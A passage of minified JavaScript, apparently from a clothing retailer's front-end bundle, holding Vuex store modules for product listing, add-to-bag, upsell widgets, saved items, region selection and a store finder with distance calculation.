e.code===i})):f,V=H.onSale,K=H.formattedWasPrice,z=H.baseCode,F.discounted=V,F.originalPrice=V?(0,D.priceWithoutCurrency)(K):"",F.productSKU=z),F.originalPrice||(F.originalPrice=""),(0,j.addToBag)(F)),Y={basePriceFormattedValue:k,productBaseName:L,productColourCode:R,productImageUrl:N,productSizeCode:G,productUrl:null,quantity:x,productBaseCode:a,productPrice:P,productSku:i,clearAddToBagStatus:function(){return n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{added:!1}})}},s&&c&&(0,Z.trackAddToCart)({productId:s,quantity:Number(x),sessionId:null===(W=o["base/BASE_universal"])||void 0===W||null===($=W.user)||void 0===$?void 0:$.trackingSessionId,sourceId:r.PRODUCTLISTING_getResponseId,variant:c}),ee.abrupt("return",h.default.$emit("PRODUCT:added-to-bag",Y));case 31:if(h.default.$emit("GLOBAL:notification-event",{type:"error",message:E,visible:!0,autoDismiss:!0}),!d){ee.next=35;break}return n("MUTATE_PRODUCT_OUT_OF_STOCK_INFO",{code:a}),ee.abrupt("return",n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{outOfStockOnline:!0,error:!0}}));case 35:(q=modules_product_listing_objectSpread({},v))[C].sizes=q[C].sizes.map((function(e){return e.code===f.code?e.groups?modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{groups:e.groups.map((function(e){return e.code===i?modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{stockLevelStatus:"Sold Out"}):e}))}):modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{stockLevelStatus:"Sold Out"}):e})),(Q=isAllSizesSold(q[C].sizes))&&_&&n("MUTATE_PRODUCT_EXPANDING",""),X=Object.values(q).every((function(e){let t=e.sizes;return isAllSizesSold(t,!1)})),J=!!X&&Object.values(q).some((function(e){let t=e.sizes;return hasNotifyMeStatus(t)})),X&&n("MUTATE_PRODUCT_OUT_OF_STOCK_INFO",{code:a,notifyMe:J}),n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{colorsToSizes:q,sizeOne:"",sizeOneData:null,sizeTwo:"",error:Q}}),ee.next=49;break;case 45:ee.prev=45,ee.t1=ee.catch(5),console.log(ee.t1),m();case 49:return ee.prev=49,n("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{loading:!1}}),ee.finish(49);case 52:case"end":return ee.stop()}}),null,null,[[5,45,49,52],[8,14]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,f,m,y,A,b,S,T,E,C,O,w,I,P,k,L,R,N,M,B,U,x,G,F,H,V,K,z,Y,W,$,q,Q,X,J},PRODUCTLISTING_updateProductCard(e,t){let n=e.commit;n("MUTATE_PRODUCT_CARD",t),n("MUTATE_ADD_TO_BAG_DATA",{code:t.parentCode,value:{error:!1,added:!1}})},PRODUCTLISTING_toggleProductExpanding(e,t){return l().async((function(f){for(;;)switch(f.prev=f.next){case 0:if(n=e.commit,r=e.getters,f.prev=1,o=r.PRODUCTLISTING_results.find((function(e){return e.code===t})),a=o.baseProductCode,i=o.groupCode,s=o.addToBagData.colorsToSizes,c=o.expanded,u=r.PRODUCTLISTING_productAnalyticsData(t),!c){f.next=8;break}return u&&(u.action="close",(0,j.quickView)(u)),n("MUTATE_PRODUCT_EXPANDING",""),f.abrupt("return",n("MUTATE_ADD_TO_BAG_DATA",{code:t,value:{sizeOne:"",sizeOneData:null,sizeTwo:""}}));case 8:if(d=function(e,o){const a=(e[r.PRODUCTLISTING_productColorCode(o)]||{}).sizes;if(isAllSizesSold(a)||null==a||!a.length)return h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToBagStockError"),visible:!0,autoDismiss:!0}),n("MUTATE_ADD_TO_BAG_DATA",{code:o,value:{error:!0}});u&&(u.action="open",(0,j.quickView)(u));const i=r.PRODUCTLISTING_facets.find((function(e){return"Size"===e.name}));if(i){var s;const e=null===(s=i.values)||void 0===s?void 0:s.filter((function(e){let t=e.selected;return Boolean(t)}));if(1===(null==e?void 0:e.length)){const t=(0,Y.default)(e,1)[0].name,r=a.find((function(e){return e.size===t}));r&&n("MUTATE_ADD_TO_BAG_DATA",{code:o,value:{sizeOne:r.code,sizeOneData:r,sizeTwo:"",error:!1,added:!1}})}}n("MUTATE_PRODUCT_EXPANDING",t)},!Object.keys(s).length){f.next=13;break}d(s,t),f.next=21;break;case 13:return n("MUTATE_ADD_TO_BAG_DATA",{code:t,value:{sizesLoading:!0}}),f.next=16,l().awrap(k.default.getProductSwatchData({groupCode:i,productCode:a,source:"PLP"}));case 16:p=f.sent,_=p.swatches,v=_.reduce((function(e,t){let n=t.code,r=t.secondId,o=t.variantOptions,a=t.productTypeDropdown;return modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{[n]:{productTypeDropdown:a,fhBaseProductID:r,sizes:o.map((function(e){const t=e.groups,n=e.code||e.displayName||e.size||e.title;if(t)return{size:e.size,code:n,fhVariantProductID:null==e?void 0:e.secondId,groups:t.map((function(e){const t=e.name,n=e.baseCode,r=e.priceData,o=r.formattedWasPrice,a=r.formattedValue,i=e.stock;return{title:t,code:e.code,baseCode:n,onSale:(0,D.priceWithoutCurrencyNumber)(o)>(0,D.priceWithoutCurrencyNumber)(a),formattedValue:a,formattedWasPrice:o,stockLevel:i.stockLevel,stockLevelStatus:getReadableStockStatus(i.stockLevelStatus),nextDeliveryTime:i.nextDeliveryTime,notifyMe:i.notifyMe}}))};const r=e.priceData,o=r.formattedWasPrice,a=r.formattedValue,i=e.stock;return{size:e.size,code:n,baseCode:n,fhVariantProductID:null==e?void 0:e.secondId,onSale:(0,D.priceWithoutCurrencyNumber)(o)>(0,D.priceWithoutCurrencyNumber)(a),formattedValue:a,formattedWasPrice:o,stockLevel:i.stockLevel,stockLevelStatus:getReadableStockStatus(i.stockLevelStatus),nextDeliveryTime:i.nextDeliveryTime,notifyMe:i.notifyMe,groups:null}}))}})}),{}),n("MUTATE_ADD_TO_BAG_DATA",{code:t,value:{colorsToSizes:v,sizesLoading:!1}}),d(v,t);case 21:f.next=27;break;case 23:f.prev=23,f.t0=f.catch(1),n("MUTATE_ADD_TO_BAG_DATA",{code:t,value:{error:!0,sizesLoading:!1}}),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToBagSystemError"),visible:!0,autoDismiss:!0});case 27:case"end":return f.stop()}}),null,null,[[1,23]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v},PRODUCTLISTING_openFindStockInStore(e,t){return l().async((function(_){for(;;)switch(_.prev=_.next){case 0:if(n=e.commit,r=e.getters,o=t.productCode,a=t.colorCode,_.prev=2,i=r.PRODUCTLISTING_results.find((function(e){return e.code===o})),s=i.baseProductCode,c=i.groupCode,u=i.findStockInStoreData.swatches,Object.keys(u).length){_.next=12;break}return n("MUTATE_FIND_STOCK_IN_STORE_DATA",{code:o,value:{loading:!0}}),_.next=10,l().awrap(k.default.getProductSwatchData({productCode:s,groupCode:c,typeOfRequest:"FULL"}));case 10:d=_.sent,u=null==d?void 0:d.swatches;case 12:return p=u.find((function(e){return e.code===a})),n("MUTATE_FIND_STOCK_IN_STORE_DATA",{code:o,value:{loading:!1,swatches:u,activeSwatch:p}}),_.abrupt("return",p);case 17:return _.prev=17,_.t0=_.catch(2),console.log(_.t0),n("MUTATE_FIND_STOCK_IN_STORE_DATA",{code:o,value:{error:!0,loading:!1}}),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.findStockInStoreSystemError"),visible:!0,autoDismiss:!0}),_.abrupt("return",null);case 23:case"end":return _.stop()}}),null,null,[[2,17]],Promise);var n,r,o,a,i,s,c,u,d,p},PRODUCTLISTING_setProductSize(e,t){var n;let r=e.commit,o=e.getters,a=t.parentCode,i=t.value;if(t.isSizeTwo)return r("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{sizeTwo:i,error:!1,added:!1}});const s=o.PRODUCTLISTING_productColorCode(a),l=null===(n=o.PRODUCTLISTING_results.find((function(e){return e.code===a})).addToBagData.colorsToSizes[s])||void 0===n?void 0:n.sizes.find((function(e){return e.code===i}));return r("MUTATE_ADD_TO_BAG_DATA",{code:a,value:{sizeOne:i,sizeOneData:l,sizeTwo:"",error:!1,added:!1}})},PRODUCTLISTING_removeProductFromSavedItems(e,t){return l().async((function(v){for(;;)switch(v.prev=v.next){case 0:return n=e.dispatch,r=e.commit,o=e.getters,a=e.rootGetters,i=t.requestPayload,s=t.extraData,c=s.code,u=s.productName,v.prev=2,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!0}),v.next=6,l().awrap(m.default.removeItem(i.position));case 6:d=v.sent,(p=a["base/BASE_universal"]||{}).savedItems=d,n("base/BASE_setUniversal",p,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:null==d?void 0:d.numberOfEntries},{root:!0}),window.universal_variable.saved_items={number_of_entries:null==d?void 0:d.numberOfEntries,entries:null==d?void 0:d.entries},(_=o.PRODUCTLISTING_productAnalyticsData(c))&&(_.action="remove",(0,j.savedItemsInteraction)(_)),caches.delete("wishlist-responses"),v.next=21;break;case 17:v.prev=17,v.t0=v.catch(2),console.log(v.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.removeFromSavedItemsError",{productName:u}),visible:!0,autoDismiss:!0});case 21:return v.prev=21,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!1}),v.finish(21);case 24:case"end":return v.stop()}}),null,null,[[2,17,21,24]],Promise);var n,r,o,a,i,s,c,u,d,p,_},PRODUCTLISTING_addItemToSavedItems(e,t){return l().async((function(A){for(;;)switch(A.prev=A.next){case 0:return n=e.dispatch,r=e.commit,o=e.getters,a=e.rootGetters,i=t.requestPayload,s=t.extraData,c=s.code,u=s.productName,A.prev=2,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!0}),A.next=6,l().awrap(m.default.addItem(i));case 6:d=A.sent,p=d.numberOfEntries,_=d.position,v=a["base/BASE_universal"]||{savedItems:{entries:[]}},f={numberOfEntries:p,entries:[modules_product_listing_objectSpread({position:_},i),...v.savedItems.entries||[]]},v.savedItems=f,n("base/BASE_setUniversal",v,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:p},{root:!0}),window.universal_variable.saved_items={number_of_entries:f.numberOfEntries,entries:f.entries},(y=o.PRODUCTLISTING_productAnalyticsData(c))&&(y.action="add",(0,j.savedItemsInteraction)(y)),caches.delete("wishlist-responses"),A.next=24;break;case 20:A.prev=20,A.t0=A.catch(2),console.log(A.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToSavedItemsError",{productName:u}),visible:!0,autoDismiss:!0});case 24:return A.prev=24,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!1}),A.finish(24);case 27:case"end":return A.stop()}}),null,null,[[2,20,24,27]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,f,y},PRODUCTLISTING_replaceOldestSavedItem(e,t){return l().async((function(b){for(;;)switch(b.prev=b.next){case 0:if(n=e.dispatch,r=e.commit,o=e.getters,a=e.rootGetters,i=t.requestPayload,s=t.extraData,c=s.code,u=s.productName,b.prev=2,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!0}),d=a["base/BASE_universal"]||{savedItems:{entries:[]}},null==(p=d.savedItems.entries)||!p.length){b.next=11;break}return _=p[p.length-1].position,b.next=10,l().awrap(m.default.removeItem(_));case 10:d.savedItems=b.sent;case 11:return b.next=13,l().awrap(m.default.addItem(i));case 13:v=b.sent,f=v.numberOfEntries,_=v.position,y={numberOfEntries:f,entries:[modules_product_listing_objectSpread({position:_},i),...d.savedItems.entries||[]]},d.savedItems=y,n("base/BASE_setUniversal",d,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:f},{root:!0}),window.universal_variable.saved_items={number_of_entries:y.numberOfEntries,entries:y.entries},(A=o.PRODUCTLISTING_productAnalyticsData(c))&&(A.action="add",(0,j.savedItemsInteraction)(A)),caches.delete("wishlist-responses"),b.next=30;break;case 26:b.prev=26,b.t0=b.catch(2),console.log(b.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("productListing.addToSavedItemsError",{productName:u}),visible:!0,autoDismiss:!0});case 30:return b.prev=30,r("MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING",{code:c,loading:!1}),b.finish(30);case 33:case"end":return b.stop()}}),null,null,[[2,26,30,33]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,f,y,A}}},Ve=He;n("RsMT"),n("7brT"),n("CJSJ"),n("okD1"),n("Le2Z"),n("8ekC"),n("1qgl"),n("e4Bc"),n("n9j3"),n("1IRo"),n("Cox4"),n("V9gG"),n("9P/L"),n("D5Tg"),n("TUSL"),n("7tQ5"),n("Y9Kp");function product_upsell_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function product_upsell_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?product_upsell_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):product_upsell_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const product_upsell_retrieveProductData=function(e){let t=e.baseCode,n=e.groupCode,r=e.fallBack,o=e.upsellId;return k.default.getProductData({productCode:t,groupCode:n,typeOfImage:"square"}).then((function(e){return product_upsell_objectSpread(product_upsell_objectSpread({},e),{},{upsellId:o})})).catch((function(e){return 400===e.response.status?r:null}))},Ke={namespaced:!0,name:"productUpsell",state:{activeAddToBag:null,error:!1,listOfWidgets:[],productsRetrieved:new Set},getters:{PRODUCTUPSELL_activeAddToBag:function(e){return e.activeAddToBag},PRODUCTUPSELL_getListOfWidgets:function(e){return function(t){var n;return null===(n=e.listOfWidgets.find((function(e){return e.identifier===t})))||void 0===n?void 0:n.productsData}},PRODUCTUPSELL_getPairWithProducts:function(e,t,n,r){return function(t,n){var o,a,i;const s=t||(null===(o=r["productDetail/PRODUCTDETAIL_getActiveSwatch"])||void 0===o?void 0:o.code),l=n||(null===(a=r["productDetail/PRODUCTDETAIL_getActiveSwatch"])||void 0===a?void 0:a.productReferences);return null===(i=e.listOfWidgets.find((function(e){return e.identifier===s})))||void 0===i?void 0:i.productsData.map((function(e,t){const n=l[t].targetColourCode;return product_upsell_objectSpread(product_upsell_objectSpread({},e),{},{swatches:[...e.swatches].sort((function(e,t){return e.code===n?-1:t.code===n?1:0}))})}))}},PRODUCTUPSELL_productRetrieved:function(e){return function(t){return e.productsRetrieved.has(t)}}},actions:{PRODUCTUPSELL_retrieveDataFromProductService(e,t){return l().async((function(p){for(;;)switch(p.prev=p.next){case 0:return n=e.state,r=t.identifier,o=t.payload,a=t.source,p.prev=2,i=o.map(product_upsell_retrieveProductData),p.next=6,l().awrap(Promise.all(i));case 6:(s=p.sent.filter(Boolean))||(n.error=!0),u=window.location.host.startsWith("staging"),d=s,u||(d=s.reduce((function(e,t){var n;if(null===(n=t.swatches)||void 0===n||!n.length)return e.push(t),e;const r=c.default.stockStatuses.BE,o=t.swatches.filter((function(e){var t,n;let o=e.variantOptions;const a=null!==(t=null==o?void 0:o.every((function(e){var t,n;return(null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===r.OUT_OF_STOCK&&!1===(null===(n=e.stock)||void 0===n?void 0:n.notifyMe)})))&&void 0!==t&&t,i=null!==(n=null==o?void 0:o.every((function(e){var t;return null===(t=e.groups)||void 0===t?void 0:t.every((function(e){var t,n;return(null==e||null===(t=e.stock)||void 0===t?void 0:t.stockLevelStatus)===r.OUT_OF_STOCK&&!1===(null===(n=e.stock)||void 0===n?void 0:n.notifyMe)}))})))&&void 0!==n&&n;return!a&&!i}));return o.length&&e.push(product_upsell_objectSpread(product_upsell_objectSpread({},t),{},{swatches:o})),e}),[])),"Pair With"===a&&(0,j.pairWithDataLoaded)(d.map((function(e){var t,n,r,o,a,i,s,l,c,u,d,p,_,v,g,f,m,h,y,A,b,S,T,E;return{id:e.code,sku_code:null===(t=e.swatches[0])||void 0===t||null===(n=t.variantOptions[0])||void 0===n?void 0:n.code,url:formatUrl(null===(r=e.swatches[0])||void 0===r?void 0:r.url),name:e.name,category:null===(o=e.defaultCategory)||void 0===o?void 0:o.name,category_id:null===(a=e.defaultCategory)||void 0===a?void 0:a.code,subcategory:null===(i=e.parentCategory)||void 0===i?void 0:i.name,color:null===(s=e.swatches[0])||void 0===s?void 0:s.name,size:null===(l=e.swatches[0])||void 0===l||null===(c=l.variantOptions[0])||void 0===c?void 0:c.size,voucher:"",manufacturer:"",stock:null===(u=e.swatches[0])||void 0===u||null===(d=u.variantOptions[0])||void 0===d||null===(p=d.stock)||void 0===p?void 0:p.stockLevel,unit_price:(0,D.priceWithoutCurrency)(null===(_=e.swatches[0])||void 0===_||null===(v=_.variantOptions[0])||void 0===v||null===(g=v.priceData)||void 0===g?void 0:g.formattedWasPrice)||(0,D.priceWithoutCurrency)(null===(f=e.swatches[0])||void 0===f||null===(m=f.variantOptions[0])||void 0===m||null===(h=m.priceData)||void 0===h?void 0:h.formattedValue),unit_sale_price:(0,D.priceWithoutCurrency)(null===(y=e.swatches[0])||void 0===y||null===(A=y.variantOptions[0])||void 0===A||null===(b=A.priceData)||void 0===b?void 0:b.formattedValue),currency:null===(S=e.swatches[0])||void 0===S||null===(T=S.variantOptions[0])||void 0===T||null===(E=T.priceData)||void 0===E?void 0:E.currencyIso}}))),n.listOfWidgets.push({identifier:r,productsData:d}),p.next=18;break;case 15:p.prev=15,p.t0=p.catch(2),n.error=!0;case 18:return p.prev=18,n.productsRetrieved.add(r),p.finish(18);case 21:case"end":return p.stop()}}),null,null,[[2,15,18,21]],Promise);var n,r,o,a,i,s,u,d},PRODUCTUPSELL_setActiveAddToBag(e,t){e.state.activeAddToBag=t}}},ze=Ke,Ye={namespaced:!0,name:"regionSelector",state:{error:!1,countryRegionData:null,countryRegions:[]},getters:{REGIONSELECTOR_countryRegionData:function(e){return e.countryRegionData},REGIONSELECTOR_countryRegions:function(e){return e.countryRegions}},actions:{REGIONSELECTOR_getCountryRegionData(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:if(t=e.dispatch,!(n=e.state).countryRegionData){r.next=3;break}return r.abrupt("return",n.countryRegionData);case 3:return r.next=5,l().awrap(t("REGIONSELECTOR_setCountryRegionData"));case 5:return r.abrupt("return",n.countryRegionData);case 6:case"end":return r.stop()}}),null,null,null,Promise);var t,n},REGIONSELECTOR_setCountryRegionData(e){return l().async((function(o){for(;;)switch(o.prev=o.next){case 0:return t=e.state,o.prev=1,o.next=4,l().awrap(se.default.regionSelector());case 4:n=o.sent,r=n.regionsForCountries,t.countryRegionData=r,o.next=12;break;case 9:o.prev=9,o.t0=o.catch(1),t.error=o.t0;case 12:case"end":return o.stop()}}),null,null,[[1,9]],Promise);var t,n,r},REGIONSELECTOR_setCountryRegions(e,t){e.state.countryRegions=t}}};function saved_items_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function saved_items_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?saved_items_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):saved_items_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const We={namespaced:!0,name:"savedItems",state:{data:null,error:!1,loaded:0,loading:!1,loadingInfo:{groupCode:null,loaderType:null,productCode:null},shouldLoad:0},getters:{SAVEDITEMS_data:e=>e.data,SAVEDITEMS_error:e=>e.error,SAVEDITEMS_loaded:e=>e.loaded,SAVEDITEMS_loading:e=>e.loading,SAVEDITEMS_getLoadingInfo:e=>e.loadingInfo,SAVEDITEMS_shouldLoad:e=>e.shouldLoad},actions:{SAVEDITEMS_addProduct(e,t){return l().async((function(A){for(;;)switch(A.prev=A.next){case 0:return n=e.dispatch,r=e.rootGetters,o=e.state,a=t.addToSavedItemsPayload,i=t.analyticsPayload,s=t.productCode,c=t.groupCode,u=t.productName,d=t.loaderType,A.prev=2,o.loadingInfo={groupCode:c,loaderType:d,productCode:s},A.next=6,l().awrap(m.default.addItem(a));case 6:if(p=A.sent,_=p.numberOfEntries,v=p.position,_&&v){A.next=11;break}return A.abrupt("return");case 11:h.default.$emit("SAVEDITEMS:product-added",{productCode:s,productName:u}),f=r["base/BASE_universal"]||{savedItems:{entries:[]}},y={numberOfEntries:_,entries:[saved_items_objectSpread({position:v},a),...f.savedItems.entries||[]]},f.savedItems=y,n("base/BASE_setUniversal",f,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:_},{root:!0}),window.universal_variable.saved_items={number_of_entries:y.numberOfEntries,entries:y.entries},(0,j.savedItemsInteraction)(saved_items_objectSpread({action:"add"},i)),caches.delete("wishlist-responses"),A.next=26;break;case 22:A.prev=22,A.t0=A.catch(2),console.log(A.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("savedItems.errors.add",{productName:u}),visible:!0,autoDismiss:!0});case 26:return A.prev=26,o.loadingInfo={groupCode:null,loaderType:null,productCode:null},A.finish(26);case 29:case"end":return A.stop()}}),null,null,[[2,22,26,29]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,f,y},SAVEDITEMS_setData(e,t){e.state.data=t},SAVEDITEMS_setLoaded(e,t){e.state.loaded=t},SAVEDITEMS_setShouldLoad(e,t){e.state.shouldLoad=t},SAVEDITEMS_getData(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.state,r.prev=1,setTimeout((function(){t.loading=!0,t.error=!1})),r.next=5,l().awrap(m.default.getData());case 5:if(null!=(n=r.sent)){r.next=8;break}return r.abrupt("return");case 8:t.data=n,r.next=14;break;case 11:r.prev=11,r.t0=r.catch(1),t.error=!0;case 14:return r.prev=14,t.loading=!1,r.finish(14);case 17:case"end":return r.stop()}}),null,null,[[1,11,14,17]],Promise);var t,n},SAVEDITEMS_removeProduct(e,t){return l().async((function(v){for(;;)switch(v.prev=v.next){case 0:return n=e.dispatch,r=e.rootGetters,o=e.state,a=t.position,i=t.analyticsPayload,s=t.productCode,c=t.groupCode,u=t.productName,d=t.loaderType,v.prev=2,o.loadingInfo={groupCode:c,loaderType:d,productCode:s},v.next=6,l().awrap(m.default.removeItem(a));case 6:if(p=v.sent){v.next=9;break}return v.abrupt("return");case 9:(_=r["base/BASE_universal"]||{}).savedItems=p,n("base/BASE_setUniversal",_,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:null==p?void 0:p.numberOfEntries},{root:!0}),window.universal_variable.saved_items={number_of_entries:null==p?void 0:p.numberOfEntries,entries:null==p?void 0:p.entries},(0,j.savedItemsInteraction)(saved_items_objectSpread({action:"remove"},i)),caches.delete("wishlist-responses"),v.next=22;break;case 18:v.prev=18,v.t0=v.catch(2),console.log(v.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("savedItems.errors.remove",{productName:u}),visible:!0,autoDismiss:!0});case 22:return v.prev=22,o.loadingInfo={groupCode:null,loaderType:null,productCode:null},v.finish(22);case 25:case"end":return v.stop()}}),null,null,[[2,18,22,25]],Promise);var n,r,o,a,i,s,c,u,d,p,_},SAVEDITEMS_replaceOldestProduct(e,t){return l().async((function(v){for(;;)switch(v.prev=v.next){case 0:if(n=e.dispatch,r=e.rootGetters,o=t.addToSavedItemsPayload,a=t.analyticsPayload,i=t.productName,v.prev=2,s=r["base/BASE_universal"]||{savedItems:{entries:[]}},null==(c=s.savedItems.entries)||!c.length){v.next=10;break}return u=c[c.length-1].position,v.next=9,l().awrap(m.default.removeItem(u));case 9:s.savedItems=v.sent;case 10:return v.next=12,l().awrap(m.default.addItem(o));case 12:d=v.sent,p=d.numberOfEntries,u=d.position,_={numberOfEntries:p,entries:[saved_items_objectSpread({position:u},o),...s.savedItems.entries||[]]},s.savedItems=_,n("base/BASE_setUniversal",s,{root:!0}),n("base/BASE_setCounter",{name:"savedItems",value:p},{root:!0}),window.universal_variable.saved_items={number_of_entries:_.numberOfEntries,entries:_.entries},(0,j.savedItemsInteraction)(saved_items_objectSpread({action:"add"},a)),caches.delete("wishlist-responses"),v.next=28;break;case 24:v.prev=24,v.t0=v.catch(2),console.log(v.t0),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("savedItems.errors.add",{productName:i}),visible:!0,autoDismiss:!0});case 28:case"end":return v.stop()}}),null,null,[[2,24]],Promise);var n,r,o,a,i,s,c,u,d,p,_}}},$e=180,qe=60,Qe=1.1515,Xe=1.609344,milesToKilometers=function(e){return e*Xe},twoGeoPointsToDistance=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e.latitude===t.latitude&&e.longitude===t.longitude)return 0;const r=e.latitude*Math.PI/$e,o=t.latitude*Math.PI/$e,a=(e.longitude-t.longitude)*Math.PI/$e;let i=Math.sin(r)*Math.sin(o)+Math.cos(r)*Math.cos(o)*Math.cos(a);return i>1&&(i=1),i=Math.acos(i)*qe*$e*Qe/Math.PI,n&&(i=milesToKilometers(i)),i};function store_finder_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function store_finder_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?store_finder_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):store_finder_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ze={namespaced:!0,name:"storeFinder",state:{loading:!1,location:null,page:1,stores:{all:[],sliced:[],filtered:[]},searchPerformed:!1,selectedStore:{index:null,expanded:!1,scroll:!1},showOnlyWithStock:!0,sizesStock:[],sizesStockLoading:{single:!1,group:!1},storesPerPage:15},getters:{STOREFINDER_loading:function(e){return e.loading},STOREFINDER_location:function(e){return e.location},STOREFINDER_page:function(e){return e.page},STOREFINDER_storesAll:function(e){var t;return null===(t=e.stores)||void 0===t?void 0:t.all},STOREFINDER_storesFiltered:function(e){var t;return null===(t=e.stores)||void 0===t?void 0:t.filtered},STOREFINDER_storesSliced:function(e){var t;return null===(t=e.stores)||void 0===t?void 0:t.sliced},STOREFINDER_searchPerformed:function(e){return e.searchPerformed},STOREFINDER_selectedStoreExpanded:function(e){var t;return null===(t=e.selectedStore)||void 0===t?void 0:t.expanded},STOREFINDER_selectedStoreIndex:function(e){var t;return null===(t=e.selectedStore)||void 0===t?void 0:t.index},STOREFINDER_selectedStoreScroll:function(e){var t;return null===(t=e.selectedStore)||void 0===t?void 0:t.scroll},STOREFINDER_showOnlyWithStock:function(e){return e.showOnlyWithStock},STOREFINDER_sizesStock:function(e){return function(t){return e.sizesStock.find((function(e){return e.identifier===t}))}},STOREFINDER_sizesStockLoading:function(e){return function(t){return e.sizesStockLoading[t]}},STOREFINDER_storesPerPage:function(e){return e.storesPerPage}},mutations:{MUTATE_LOADING(e,t){e.loading=t},MUTATE_LOCATION(e,t){e.location=t},MUTATE_PAGE(e,t){e.page=t},MUTATE_RESET_STATE(e){Object.assign(e,{loading:!1,location:null,page:1,stores:{all:[],sliced:[],filtered:[]},searchPerformed:!1,selectedStore:{index:null,expanded:!1,scroll:!1},showOnlyWithStock:!0,sizesStock:[],sizesStockLoading:{single:!1,group:!1},storesPerPage:15})},MUTATE_SEARCH_PERFORMED(e,t){e.searchPerformed=t},MUTATE_SHOW_ONLY_WITH_STOCK(e,t){e.showOnlyWithStock=t},MUTATE_SIZES_STOCK(e,t){e.sizesStock.push(t)},MUTATE_SIZES_STOCK_LOADING(e,t){let n=t.variantOption,r=t.value;e.sizesStockLoading[n]=r},MUTATE_STORES_ALL(e,t){e.stores.all=t},MUTATE_STORES_FILTERED(e,t){e.stores.filtered=t},MUTATE_STORES_SLICED(e,t){e.stores.sliced=t},MUTATE_SELECTED_STORE_EXPANDED(e,t){e.selectedStore.expanded=t},MUTATE_SELECTED_STORE_INDEX(e,t){e.selectedStore.index=t},MUTATE_SELECTED_STORE_SCROLL(e,t){e.selectedStore.scroll=t}},actions:{STOREFINDER_getProductStock(e,t){return l().async((function(d){for(;;)switch(d.prev=d.next){case 0:return n=e.dispatch,r=t.address,o=t.productCode,a=t.groupCode,i=t.range,s=t.latLng,n("STOREFINDER_setLoading",!0),d.prev=3,d.next=6,l().awrap(k.default.getProductStock({productCode:o,groupCode:a}));case 6:c=d.sent,u=c.stores,n("STOREFINDER_setStoresAll",u.map((function(e){return store_finder_objectSpread(store_finder_objectSpread({},e),{},{distance:twoGeoPointsToDistance(e.geoPoint,s)})})).filter((function(e){return e.distance<=i})).sort((function(e,t){return e.distance-t.distance}))),d.next=14;break;case 11:d.prev=11,d.t0=d.catch(3),n("STOREFINDER_setStoresAll",[]);case 14:return 